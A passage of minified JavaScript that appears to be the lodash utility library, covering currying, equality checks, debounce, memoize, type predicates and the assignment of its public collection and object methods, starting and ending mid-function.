t(e,function(t){return He(t,r,n)})})})}function Eo(t,e){var n=(e=e===o?" ":Fi(e)).length;if(n<2)return n?wi(e,t):e;var r=wi(e,Bn(t/kn(e)));return On(e)?Zi(Mn(r),0,t).join(""):r.slice(0,t)}function bo(t){return function(e,n,i){return i&&"number"!=typeof i&&Xo(e,n,i)&&(n=i=o),e=Vs(e),n===o?(n=e,e=0):n=Vs(n),function(t,e,n,i){for(var o=-1,a=Wn(Bn((e-t)/(n||1)),0),s=r(a);a--;)s[i?a:++o]=t,t+=n;return s}(e,n,i=i===o?e<n?1:-1:Vs(i),t)}}function Io(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=qs(e),n=qs(n)),t(e,n)}}function To(t,e,n,r,i,a,s,u,l,c){var f=e&b;e|=f?T:w,(e&=~(f?w:T))&E||(e&=~(m|y));var p=[t,e,i,f?a:o,f?s:o,f?o:a,f?o:s,u,l,c],d=n.apply(o,p);return Ko(t)&&oa(d,p),d.placeholder=r,ua(d,t,e)}function wo(t){var e=te[t];return function(t,n){if(t=qs(t),(n=null==n?0:Yn(zs(n),292))&&$n(t)){var r=(Ws(t)+"e").split("e");return+((r=(Ws(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var xo=nr&&1/Ln(new nr([,-0]))[1]==M?function(t){return new nr(t)}:Gu;function Ao(t){return function(e){var n=$o(e);return n==K?Rn(e):n==rt?Dn(e):function(t,e){return tn(e,function(e){return[e,t[e]]})}(e,t(e))}}function Oo(t,e,n,i,a,s,l,c){var f=e&y;if(!f&&"function"!=typeof t)throw new ie(u);var d=i?i.length:0;if(d||(e&=~(T|w),i=a=o),l=l===o?l:Wn(zs(l),0),c=c===o?c:zs(c),d-=a?a.length:0,e&w){var h=i,g=a;i=a=o}var _=f?o:Po(t),v=[t,e,n,i,a,h,g,s,l,c];if(_&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<(m|y|x),a=r==x&&n==b||r==x&&n==A&&t[7].length<=e[8]||r==(x|A)&&e[7].length<=e[8]&&n==b;if(!o&&!a)return t;r&m&&(t[2]=e[2],i|=n&m?0:E);var s=e[3];if(s){var u=t[3];t[3]=u?no(u,s,e[4]):s,t[4]=u?Cn(t[3],p):e[4]}(s=e[5])&&(u=t[5],t[5]=u?ro(u,s,e[6]):s,t[6]=u?Cn(t[5],p):e[6]),(s=e[7])&&(t[7]=s),r&x&&(t[8]=null==t[8]?e[8]:Yn(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i}(v,_),t=v[0],e=v[1],n=v[2],i=v[3],a=v[4],!(c=v[9]=v[9]===o?f?0:t.length:Wn(v[9]-d,0))&&e&(b|I)&&(e&=~(b|I)),e&&e!=m)O=e==b||e==I?function(t,e,n){var i=po(t);return function a(){for(var s=arguments.length,u=r(s),l=s,c=Go(a);l--;)u[l]=arguments[l];var f=s<3&&u[0]!==c&&u[s-1]!==c?[]:Cn(u,c);return(s-=f.length)<n?To(t,e,_o,a.placeholder,o,u,f,o,o,n-s):He(this&&this!==Me&&this instanceof a?i:t,this,u)}}(t,e,c):e!=T&&e!=(m|T)||a.length?_o.apply(o,v):function(t,e,n,i){var o=e&m,a=po(t);return function e(){for(var s=-1,u=arguments.length,l=-1,c=i.length,f=r(c+u),p=this&&this!==Me&&this instanceof e?a:t;++l<c;)f[l]=i[l];for(;u--;)f[l++]=arguments[++s];return He(p,o?n:this,f)}}(t,e,n,i);else var O=function(t,e,n){var r=e&m,i=po(t);return function e(){return(this&&this!==Me&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return ua((_?Si:oa)(O,v),t,e)}function Ro(t,e,n,r){return t===o||gs(t,se[n])&&!ce.call(r,n)?e:t}function So(t,e,n,r,i,a){return Ss(t)&&Ss(e)&&(a.set(e,t),vi(t,e,o,So,a),a.delete(e)),t}function Co(t){return ks(t)?o:t}function Lo(t,e,n,r,i,a){var s=n&_,u=t.length,l=e.length;if(u!=l&&!(s&&l>u))return!1;var c=a.get(t),f=a.get(e);if(c&&f)return c==e&&f==t;var p=-1,d=!0,h=n&v?new Tr:o;for(a.set(t,e),a.set(e,t);++p<u;){var g=t[p],m=e[p];if(r)var y=s?r(m,g,p,e,t,a):r(g,m,p,t,e,a);if(y!==o){if(y)continue;d=!1;break}if(h){if(!on(e,function(t,e){if(!bn(h,e)&&(g===t||i(g,t,n,r,a)))return h.push(e)})){d=!1;break}}else if(g!==m&&!i(g,m,n,r,a)){d=!1;break}}return a.delete(t),a.delete(e),d}function Do(t){return sa(na(t,o,Ea),t+"")}function ko(t){return Qr(t,au,Vo)}function Mo(t){return Qr(t,su,zo)}var Po=or?function(t){return or.get(t)}:Gu;function No(t){for(var e=t.name+"",n=ar[e],r=ce.call(ar,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function Go(t){return(ce.call(gr,"placeholder")?gr:t).placeholder}function Fo(){var t=gr.iteratee||ku;return t=t===ku?ci:t,arguments.length?t(arguments[0],arguments[1]):t}function Uo(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Bo(t){for(var e=au(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,ta(i)]}return e}function jo(t,e){var n=function(t,e){return null==t?o:t[e]}(t,e);return li(n)?n:o}var Vo=Vn?function(t){return null==t?[]:(t=ee(t),Ke(Vn(t),function(e){return ke.call(t,e)}))}:$u,zo=Vn?function(t){for(var e=[];t;)en(e,Vo(t)),t=Se(t);return e}:$u,$o=ti;function qo(t,e,n){for(var r=-1,i=(e=Yi(e,t)).length,o=!1;++r<i;){var a=pa(e[r]);if(!(o=null!=t&&n(t,a)))break;t=t[a]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&Rs(i)&&Yo(a,i)&&(ys(t)||ms(t))}function Ho(t){return"function"!=typeof t.constructor||Qo(t)?{}:_r(Se(t))}function Wo(t){return ys(t)||ms(t)||!!(Ne&&t&&t[Ne])}function Yo(t,e){var n=typeof t;return!!(e=null==e?P:e)&&("number"==n||"symbol"!=n&&Xt.test(t))&&t>-1&&t%1==0&&t<e}function Xo(t,e,n){if(!Ss(n))return!1;var r=typeof e;return!!("number"==r?bs(n)&&Yo(e,n.length):"string"==r&&e in n)&&gs(n[e],t)}function Zo(t,e){if(ys(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Gs(t))||Lt.test(t)||!Ct.test(t)||null!=e&&t in ee(e)}function Ko(t){var e=No(t),n=gr[e];if("function"!=typeof n||!(e in yr.prototype))return!1;if(t===n)return!0;var r=Po(n);return!!r&&t===r[0]}(Qn&&$o(new Qn(new ArrayBuffer(1)))!=ct||tr&&$o(new tr)!=K||er&&"[object Promise]"!=$o(er.resolve())||nr&&$o(new nr)!=rt||rr&&$o(new rr)!=st)&&($o=function(t){var e=ti(t),n=e==tt?t.constructor:o,r=n?da(n):"";if(r)switch(r){case sr:return ct;case ur:return K;case lr:return"[object Promise]";case cr:return rt;case fr:return st}return e});var Jo=ue?As:qu;function Qo(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||se)}function ta(t){return t==t&&!Ss(t)}function ea(t,e){return function(n){return null!=n&&n[t]===e&&(e!==o||t in ee(n))}}function na(t,e,n){return e=Wn(e===o?t.length-1:e,0),function(){for(var i=arguments,o=-1,a=Wn(i.length-e,0),s=r(a);++o<a;)s[o]=i[e+o];o=-1;for(var u=r(e+1);++o<e;)u[o]=i[o];return u[e]=n(s),He(t,this,u)}}function ra(t,e){return e.length<2?t:Jr(t,Di(e,0,-1))}function ia(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var oa=la(Si),aa=Un||function(t,e){return Me.setTimeout(t,e)},sa=la(Ci);function ua(t,e,n){var r=e+"";return sa(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(Gt,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return Ye(j,function(n){var r="_."+n[0];e&n[1]&&!Je(t,r)&&t.push(r)}),t.sort()}(function(t){var e=t.match(Ft);return e?e[1].split(Ut):[]}(r),n)))}function la(t){var e=0,n=0;return function(){var r=Xn(),i=L-(r-n);if(n=r,i>0){if(++e>=C)return arguments[0]}else e=0;return t.apply(o,arguments)}}function ca(t,e){var n=-1,r=t.length,i=r-1;for(e=e===o?r:e;++n<e;){var a=Ti(n,i),s=t[a];t[a]=t[n],t[n]=s}return t.length=e,t}var fa=function(t){var e=ls(t,function(t){return n.size===f&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Dt,function(t,n,r,i){e.push(r?i.replace(Vt,"$1"):n||t)}),e});function pa(t){if("string"==typeof t||Gs(t))return t;var e=t+"";return"0"==e&&1/t==-M?"-0":e}function da(t){if(null!=t){try{return le.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ha(t){if(t instanceof yr)return t.clone();var e=new mr(t.__wrapped__,t.__chain__);return e.__actions__=io(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var ga=xi(function(t,e){return Is(t)?Br(t,Hr(e,1,Is,!0)):[]}),_a=xi(function(t,e){var n=xa(e);return Is(n)&&(n=o),Is(t)?Br(t,Hr(e,1,Is,!0),Fo(n,2)):[]}),va=xi(function(t,e){var n=xa(e);return Is(n)&&(n=o),Is(t)?Br(t,Hr(e,1,Is,!0),o,n):[]});function ma(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:zs(n);return i<0&&(i=Wn(r+i,0)),un(t,Fo(e,3),i)}function ya(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==o&&(i=zs(n),i=n<0?Wn(r+i,0):Yn(i,r-1)),un(t,Fo(e,3),i,!0)}function Ea(t){return null!=t&&t.length?Hr(t,1):[]}function ba(t){return t&&t.length?t[0]:o}var Ia=xi(function(t){var e=tn(t,Hi);return e.length&&e[0]===t[0]?ii(e):[]}),Ta=xi(function(t){var e=xa(t),n=tn(t,Hi);return e===xa(n)?e=o:n.pop(),n.length&&n[0]===t[0]?ii(n,Fo(e,2)):[]}),wa=xi(function(t){var e=xa(t),n=tn(t,Hi);return(e="function"==typeof e?e:o)&&n.pop(),n.length&&n[0]===t[0]?ii(n,o,e):[]});function xa(t){var e=null==t?0:t.length;return e?t[e-1]:o}var Aa=xi(Oa);function Oa(t,e){return t&&t.length&&e&&e.length?bi(t,e):t}var Ra=Do(function(t,e){var n=null==t?0:t.length,r=Pr(t,e);return Ii(t,tn(e,function(t){return Yo(t,n)?+t:t}).sort(eo)),r});function Sa(t){return null==t?t:Jn.call(t)}var Ca=xi(function(t){return Ui(Hr(t,1,Is,!0))}),La=xi(function(t){var e=xa(t);return Is(e)&&(e=o),Ui(Hr(t,1,Is,!0),Fo(e,2))}),Da=xi(function(t){var e=xa(t);return e="function"==typeof e?e:o,Ui(Hr(t,1,Is,!0),o,e)});function ka(t){if(!t||!t.length)return[];var e=0;return t=Ke(t,function(t){if(Is(t))return e=Wn(t.length,e),!0}),vn(e,function(e){return tn(t,dn(e))})}function Ma(t,e){if(!t||!t.length)return[];var n=ka(t);return null==e?n:tn(n,function(t){return He(e,o,t)})}var Pa=xi(function(t,e){return Is(t)?Br(t,e):[]}),Na=xi(function(t){return $i(Ke(t,Is))}),Ga=xi(function(t){var e=xa(t);return Is(e)&&(e=o),$i(Ke(t,Is),Fo(e,2))}),Fa=xi(function(t){var e=xa(t);return e="function"==typeof e?e:o,$i(Ke(t,Is),o,e)}),Ua=xi(ka);var Ba=xi(function(t){var e=t.length,n=e>1?t[e-1]:o;return Ma(t,n="function"==typeof n?(t.pop(),n):o)});function ja(t){var e=gr(t);return e.__chain__=!0,e}function Va(t,e){return e(t)}var za=Do(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return Pr(e,t)};return!(e>1||this.__actions__.length)&&r instanceof yr&&Yo(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:Va,args:[i],thisArg:o}),new mr(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(o),t})):this.thru(i)});var $a=ao(function(t,e,n){ce.call(t,n)?++t[n]:Mr(t,n,1)});var qa=ho(ma),Ha=ho(ya);function Wa(t,e){return(ys(t)?Ye:jr)(t,Fo(e,3))}function Ya(t,e){return(ys(t)?Xe:Vr)(t,Fo(e,3))}var Xa=ao(function(t,e,n){ce.call(t,n)?t[n].push(e):Mr(t,n,[e])});var Za=xi(function(t,e,n){var i=-1,o="function"==typeof e,a=bs(t)?r(t.length):[];return jr(t,function(t){a[++i]=o?He(e,t,n):oi(t,e,n)}),a}),Ka=ao(function(t,e,n){Mr(t,n,e)});function Ja(t,e){return(ys(t)?tn:hi)(t,Fo(e,3))}var Qa=ao(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var ts=xi(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Xo(t,e[0],e[1])?e=[]:n>2&&Xo(e[0],e[1],e[2])&&(e=[e[0]]),yi(t,Hr(e,1),[])}),es=Fn||function(){return Me.Date.now()};function ns(t,e,n){return e=n?o:e,e=t&&null==e?t.length:e,Oo(t,x,o,o,o,o,e)}function rs(t,e){var n;if("function"!=typeof e)throw new ie(u);return t=zs(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=o),n}}var is=xi(function(t,e,n){var r=m;if(n.length){var i=Cn(n,Go(is));r|=T}return Oo(t,r,e,n,i)}),os=xi(function(t,e,n){var r=m|y;if(n.length){var i=Cn(n,Go(os));r|=T}return Oo(e,r,t,n,i)});function as(t,e,n){var r,i,a,s,l,c,f=0,p=!1,d=!1,h=!0;if("function"!=typeof t)throw new ie(u);function g(e){var n=r,a=i;return r=i=o,f=e,s=t.apply(a,n)}function _(t){var n=t-c;return c===o||n>=e||n<0||d&&t-f>=a}function v(){var t=es();if(_(t))return m(t);l=aa(v,function(t){var n=e-(t-c);return d?Yn(n,a-(t-f)):n}(t))}function m(t){return l=o,h&&r?g(t):(r=i=o,s)}function y(){var t=es(),n=_(t);if(r=arguments,i=this,c=t,n){if(l===o)return function(t){return f=t,l=aa(v,e),p?g(t):s}(c);if(d)return Ki(l),l=aa(v,e),g(c)}return l===o&&(l=aa(v,e)),s}return e=qs(e)||0,Ss(n)&&(p=!!n.leading,a=(d="maxWait"in n)?Wn(qs(n.maxWait)||0,e):a,h="trailing"in n?!!n.trailing:h),y.cancel=function(){l!==o&&Ki(l),f=0,r=c=i=l=o},y.flush=function(){return l===o?s:m(es())},y}var ss=xi(function(t,e){return Ur(t,1,e)}),us=xi(function(t,e,n){return Ur(t,qs(e)||0,n)});function ls(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new ie(u);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=t.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(ls.Cache||Ir),n}function cs(t){if("function"!=typeof t)throw new ie(u);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ls.Cache=Ir;var fs=Xi(function(t,e){var n=(e=1==e.length&&ys(e[0])?tn(e[0],yn(Fo())):tn(Hr(e,1),yn(Fo()))).length;return xi(function(r){for(var i=-1,o=Yn(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return He(t,this,r)})}),ps=xi(function(t,e){var n=Cn(e,Go(ps));return Oo(t,T,o,e,n)}),ds=xi(function(t,e){var n=Cn(e,Go(ds));return Oo(t,w,o,e,n)}),hs=Do(function(t,e){return Oo(t,A,o,o,o,e)});function gs(t,e){return t===e||t!=t&&e!=e}var _s=Io(ei),vs=Io(function(t,e){return t>=e}),ms=ai(function(){return arguments}())?ai:function(t){return Cs(t)&&ce.call(t,"callee")&&!ke.call(t,"callee")},ys=r.isArray,Es=Be?yn(Be):function(t){return Cs(t)&&ti(t)==lt};function bs(t){return null!=t&&Rs(t.length)&&!As(t)}function Is(t){return Cs(t)&&bs(t)}var Ts=zn||qu,ws=je?yn(je):function(t){return Cs(t)&&ti(t)==H};function xs(t){if(!Cs(t))return!1;var e=ti(t);return e==Y||e==W||"string"==typeof t.message&&"string"==typeof t.name&&!ks(t)}function As(t){if(!Ss(t))return!1;var e=ti(t);return e==X||e==Z||e==$||e==et}function Os(t){return"number"==typeof t&&t==zs(t)}function Rs(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=P}function Ss(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Cs(t){return null!=t&&"object"==typeof t}var Ls=Ve?yn(Ve):function(t){return Cs(t)&&$o(t)==K};function Ds(t){return"number"==typeof t||Cs(t)&&ti(t)==J}function ks(t){if(!Cs(t)||ti(t)!=tt)return!1;var e=Se(t);if(null===e)return!0;var n=ce.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&le.call(n)==he}var Ms=ze?yn(ze):function(t){return Cs(t)&&ti(t)==nt};var Ps=$e?yn($e):function(t){return Cs(t)&&$o(t)==rt};function Ns(t){return"string"==typeof t||!ys(t)&&Cs(t)&&ti(t)==it}function Gs(t){return"symbol"==typeof t||Cs(t)&&ti(t)==ot}var Fs=qe?yn(qe):function(t){return Cs(t)&&Rs(t.length)&&!!Oe[ti(t)]};var Us=Io(di),Bs=Io(function(t,e){return t<=e});function js(t){if(!t)return[];if(bs(t))return Ns(t)?Mn(t):io(t);if(Fe&&t[Fe])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Fe]());var e=$o(t);return(e==K?Rn:e==rt?Ln:gu)(t)}function Vs(t){return t?(t=qs(t))===M||t===-M?(t<0?-1:1)*N:t==t?t:0:0===t?t:0}function zs(t){var e=Vs(t),n=e%1;return e==e?n?e-n:e:0}function $s(t){return t?Nr(zs(t),0,F):0}function qs(t){if("number"==typeof t)return t;if(Gs(t))return G;if(Ss(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ss(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=mn(t);var n=Ht.test(t);return n||Yt.test(t)?Le(t.slice(2),n?2:8):qt.test(t)?G:+t}function Hs(t){return oo(t,su(t))}function Ws(t){return null==t?"":Fi(t)}var Ys=so(function(t,e){if(Qo(e)||bs(e))oo(e,au(e),t);else for(var n in e)ce.call(e,n)&&Cr(t,n,e[n])}),Xs=so(function(t,e){oo(e,su(e),t)}),Zs=so(function(t,e,n,r){oo(e,su(e),t,r)}),Ks=so(function(t,e,n,r){oo(e,au(e),t,r)}),Js=Do(Pr);var Qs=xi(function(t,e){t=ee(t);var n=-1,r=e.length,i=r>2?e[2]:o;for(i&&Xo(e[0],e[1],i)&&(r=1);++n<r;)for(var a=e[n],s=su(a),u=-1,l=s.length;++u<l;){var c=s[u],f=t[c];(f===o||gs(f,se[c])&&!ce.call(t,c))&&(t[c]=a[c])}return t}),tu=xi(function(t){return t.push(o,So),He(lu,o,t)});function eu(t,e,n){var r=null==t?o:Jr(t,e);return r===o?n:r}function nu(t,e){return null!=t&&qo(t,e,ri)}var ru=vo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),t[e]=n},Su(Du)),iu=vo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),ce.call(t,e)?t[e].push(n):t[e]=[n]},Fo),ou=xi(oi);function au(t){return bs(t)?xr(t):fi(t)}function su(t){return bs(t)?xr(t,!0):pi(t)}var uu=so(function(t,e,n){vi(t,e,n)}),lu=so(function(t,e,n,r){vi(t,e,n,r)}),cu=Do(function(t,e){var n={};if(null==t)return n;var r=!1;e=tn(e,function(e){return e=Yi(e,t),r||(r=e.length>1),e}),oo(t,Mo(t),n),r&&(n=Gr(n,d|h|g,Co));for(var i=e.length;i--;)Bi(n,e[i]);return n});var fu=Do(function(t,e){return null==t?{}:function(t,e){return Ei(t,e,function(e,n){return nu(t,n)})}(t,e)});function pu(t,e){if(null==t)return{};var n=tn(Mo(t),function(t){return[t]});return e=Fo(e),Ei(t,n,function(t,n){return e(t,n[0])})}var du=Ao(au),hu=Ao(su);function gu(t){return null==t?[]:En(t,au(t))}var _u=fo(function(t,e,n){return e=e.toLowerCase(),t+(n?vu(e):e)});function vu(t){return xu(Ws(t).toLowerCase())}function mu(t){return(t=Ws(t))&&t.replace(Zt,wn).replace(Ee,"")}var yu=fo(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),Eu=fo(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),bu=co("toLowerCase");var Iu=fo(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var Tu=fo(function(t,e,n){return t+(n?" ":"")+xu(e)});var wu=fo(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),xu=co("toUpperCase");function Au(t,e,n){return t=Ws(t),(e=n?o:e)===o?function(t){return we.test(t)}(t)?function(t){return t.match(Ie)||[]}(t):function(t){return t.match(Bt)||[]}(t):t.match(e)||[]}var Ou=xi(function(t,e){try{return He(t,o,e)}catch(t){return xs(t)?t:new Nt(t)}}),Ru=Do(function(t,e){return Ye(e,function(e){e=pa(e),Mr(t,e,is(t[e],t))}),t});function Su(t){return function(){return t}}var Cu=go(),Lu=go(!0);function Du(t){return t}function ku(t){return ci("function"==typeof t?t:Gr(t,d))}var Mu=xi(function(t,e){return function(n){return oi(n,t,e)}}),Pu=xi(function(t,e){return function(n){return oi(t,n,e)}});function Nu(t,e,n){var r=au(e),i=Kr(e,r);null!=n||Ss(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Kr(e,au(e)));var o=!(Ss(n)&&"chain"in n&&!n.chain),a=As(t);return Ye(i,function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=io(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,en([this.value()],arguments))})}),t}function Gu(){}var Fu=yo(tn),Uu=yo(Ze),Bu=yo(on);function ju(t){return Zo(t)?dn(pa(t)):function(t){return function(e){return Jr(e,t)}}(t)}var Vu=bo(),zu=bo(!0);function $u(){return[]}function qu(){return!1}var Hu=mo(function(t,e){return t+e},0),Wu=wo("ceil"),Yu=mo(function(t,e){return t/e},1),Xu=wo("floor");var Zu,Ku=mo(function(t,e){return t*e},1),Ju=wo("round"),Qu=mo(function(t,e){return t-e},0);return gr.after=function(t,e){if("function"!=typeof e)throw new ie(u);return t=zs(t),function(){if(--t<1)return e.apply(this,arguments)}},gr.ary=ns,gr.assign=Ys,gr.assignIn=Xs,gr.assignInWith=Zs,gr.assignWith=Ks,gr.at=Js,gr.before=rs,gr.bind=is,gr.bindAll=Ru,gr.bindKey=os,gr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return ys(t)?t:[t]},gr.chain=ja,gr.chunk=function(t,e,n){e=(n?Xo(t,e,n):e===o)?1:Wn(zs(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];for(var a=0,s=0,u=r(Bn(i/e));a<i;)u[s++]=Di(t,a,a+=e);return u},gr.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},gr.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return en(ys(n)?io(n):[n],Hr(e,1))},gr.cond=function(t){var e=null==t?0:t.length,n=Fo();return t=e?tn(t,function(t){if("function"!=typeof t[1])throw new ie(u);return[n(t[0]),t[1]]}):[],xi(function(n){for(var r=-1;++r<e;){var i=t[r];if(He(i[0],this,n))return He(i[1],this,n)}})},gr.conforms=function(t){return function(t){var e=au(t);return function(n){return Fr(n,t,e)}}(Gr(t,d))},gr.constant=Su,gr.countBy=$a,gr.create=function(t,e){var n=_r(t);return null==e?n:kr(n,e)},gr.curry=function t(e,n,r){var i=Oo(e,b,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},gr.curryRight=function t(e,n,r){var i=Oo(e,I,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},gr.debounce=as,gr.defaults=Qs,gr.defaultsDeep=tu,gr.defer=ss,gr.delay=us,gr.difference=ga,gr.differenceBy=_a,gr.differenceWith=va,gr.drop=function(t,e,n){var r=null==t?0:t.length;return r?Di(t,(e=n||e===o?1:zs(e))<0?0:e,r):[]},gr.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Di(t,0,(e=r-(e=n||e===o?1:zs(e)))<0?0:e):[]},gr.dropRightWhile=function(t,e){return t&&t.length?Vi(t,Fo(e,3),!0,!0):[]},gr.dropWhile=function(t,e){return t&&t.length?Vi(t,Fo(e,3),!0):[]},gr.fill=function(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&Xo(t,e,n)&&(n=0,r=i),function(t,e,n,r){var i=t.length;for((n=zs(n))<0&&(n=-n>i?0:i+n),(r=r===o||r>i?i:zs(r))<0&&(r+=i),r=n>r?0:$s(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},gr.filter=function(t,e){return(ys(t)?Ke:qr)(t,Fo(e,3))},gr.flatMap=function(t,e){return Hr(Ja(t,e),1)},gr.flatMapDeep=function(t,e){return Hr(Ja(t,e),M)},gr.flatMapDepth=function(t,e,n){return n=n===o?1:zs(n),Hr(Ja(t,e),n)},gr.flatten=Ea,gr.flattenDeep=function(t){return null!=t&&t.length?Hr(t,M):[]},gr.flattenDepth=function(t,e){return null!=t&&t.length?Hr(t,e=e===o?1:zs(e)):[]},gr.flip=function(t){return Oo(t,O)},gr.flow=Cu,gr.flowRight=Lu,gr.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},gr.functions=function(t){return null==t?[]:Kr(t,au(t))},gr.functionsIn=function(t){return null==t?[]:Kr(t,su(t))},gr.groupBy=Xa,gr.initial=function(t){return null!=t&&t.length?Di(t,0,-1):[]},gr.intersection=Ia,gr.intersectionBy=Ta,gr.intersectionWith=wa,gr.invert=ru,gr.invertBy=iu,gr.invokeMap=Za,gr.iteratee=ku,gr.keyBy=Ka,gr.keys=au,gr.keysIn=su,gr.map=Ja,gr.mapKeys=function(t,e){var n={};return e=Fo(e,3),Xr(t,function(t,r,i){Mr(n,e(t,r,i),t)}),n},gr.mapValues=function(t,e){var n={};return e=Fo(e,3),Xr(t,function(t,r,i){Mr(n,r,e(t,r,i))}),n},gr.matches=function(t){return gi(Gr(t,d))},gr.matchesProperty=function(t,e){return _i(t,Gr(e,d))},gr.memoize=ls,gr.merge=uu,gr.mergeWith=lu,gr.method=Mu,gr.methodOf=Pu,gr.mixin=Nu,gr.negate=cs,gr.nthArg=function(t){return t=zs(t),xi(function(e){return mi(e,t)})},gr.omit=cu,gr.omitBy=function(t,e){return pu(t,cs(Fo(e)))},gr.once=function(t){return rs(2,t)},gr.orderBy=function(t,e,n,r){return null==t?[]:(ys(e)||(e=null==e?[]:[e]),ys(n=r?o:n)||(n=null==n?[]:[n]),yi(t,e,n))},gr.over=Fu,gr.overArgs=fs,gr.overEvery=Uu,gr.overSome=Bu,gr.partial=ps,gr.partialRight=ds,gr.partition=Qa,gr.pick=fu,gr.pickBy=pu,gr.property=ju,gr.propertyOf=function(t){return function(e){return null==t?o:Jr(t,e)}},gr.pull=Aa,gr.pullAll=Oa,gr.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?bi(t,e,Fo(n,2)):t},gr.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?bi(t,e,o,n):t},gr.pullAt=Ra,gr.range=Vu,gr.rangeRight=zu,gr.rearg=hs,gr.reject=function(t,e){return(ys(t)?Ke:qr)(t,cs(Fo(e,3)))},gr.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=Fo(e,3);++r<o;){var a=t[r];e(a,r,t)&&(n.push(a),i.push(r))}return Ii(t,i),n},gr.rest=function(t,e){if("function"!=typeof t)throw new ie(u);return xi(t,e=e===o?e:zs(e))},gr.reverse=Sa,gr.sampleSize=function(t,e,n){return e=(n?Xo(t,e,n):e===o)?1:zs(e),(ys(t)?Or:Oi)(t,e)},gr.set=function(t,e,n){return null==t?t:Ri(t,e,n)},gr.setWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ri(t,e,n,r)},gr.shuffle=function(t){return(ys(t)?Rr:Li)(t)},gr.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Xo(t,e,n)?(e=0,n=r):(e=null==e?0:zs(e),n=n===o?r:zs(n)),Di(t,e,n)):[]},gr.sortBy=ts,gr.sortedUniq=function(t){return t&&t.length?Ni(t):[]},gr.sortedUniqBy=function(t,e){return t&&t.length?Ni(t,Fo(e,2)):[]},gr.split=function(t,e,n){return n&&"number"!=typeof n&&Xo(t,e,n)&&(e=n=o),(n=n===o?F:n>>>0)?(t=Ws(t))&&("string"==typeof e||null!=e&&!Ms(e))&&!(e=Fi(e))&&On(t)?Zi(Mn(t),0,n):t.split(e,n):[]},gr.spread=function(t,e){if("function"!=typeof t)throw new ie(u);return e=null==e?0:Wn(zs(e),0),xi(function(n){var r=n[e],i=Zi(n,0,e);return 